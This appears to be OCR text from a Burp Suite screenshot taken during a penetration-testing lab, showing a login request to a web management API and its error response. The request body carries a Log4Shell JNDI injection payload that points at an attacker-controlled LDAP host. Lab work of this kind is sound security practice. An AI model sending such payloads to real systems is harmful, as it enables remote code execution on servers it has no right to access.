 Home
Kali
1 2 3 4
3
10.10.16.87
0:15
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://10.129.134.224:8443 HTTP/1
Issue the request
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.134.224:8443
3 Content-Length: 69
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: https://10.129.134.224:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://10.129.134.224:8443/manage/account/login?redirect=%2
Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.59/whatever}",
"strict":true
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.134.224:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 57
9 Date: Thu, 17 Apr 2025 05:58:07 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.Invalid"
},
"data":[
]
}
Search 0 highlights
Inspector
Selection 38 (0x26)
Selected text
"${jndi:ldap://10.10.16.59/whatever}
",
Decoded from: Select
"${jndi:ldap://10.10.16.59/whatever}
",
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 9
Inspector
Notes